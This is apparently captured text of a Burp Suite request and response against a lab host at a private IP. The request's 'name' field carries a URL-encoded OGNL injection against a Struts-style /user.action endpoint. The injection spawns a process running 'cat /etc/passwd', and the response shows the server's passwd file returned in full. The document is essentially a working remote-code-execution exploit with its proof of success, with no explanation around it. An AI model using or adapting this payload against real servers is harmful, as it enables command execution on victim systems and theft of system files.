 Send Cancel < | ▾ > | ▾ Target: http://192.168.137.128:8080 ?
Request
Pretty Raw \n Actions
1 POST /user.action HTTP/1.1
2 Host: 192.168.137.128:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 459
9 Origin: http://192.168.137.128:8080
10 Connection: close
11 Referer: http://192.168.137.128:8080/
12 Cookie: JSESSIONID=B06BF0A847AAEDB85491FBAFE7CCD835
13 Upgrade-Insecure-Requests: 1
14
15 name=
%25%7B#a=(new%20java.lang.ProcessBuilder(new%20java.lang.String%5B%5D%7B%22
cat%22,%20%22/etc/passwd%22%7D)).redirectErrorStream(true).start(),#b=#a.ge
tInputStream(),#c=new%20java.io.InputStreamReader(#b),#d=new%20java.io.Buff
eredReader(#c),#e=new%20char%5B50000%5D,#d.read(#e),#f=#context.get(%22com.
opensymphony.xwork2.dispatcher.HttpServletResponse%22),#f.getWriter().print
ln(new%20java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close(
)%7D
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Date: Tue, 25 May 2021 14:38:04 GMT
3 Connection: close
4 Content-Length: 50001
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
25 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
26 systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
27 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
28 messagebus:x:104:107::/var/run/dbus:/bin/false
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (3)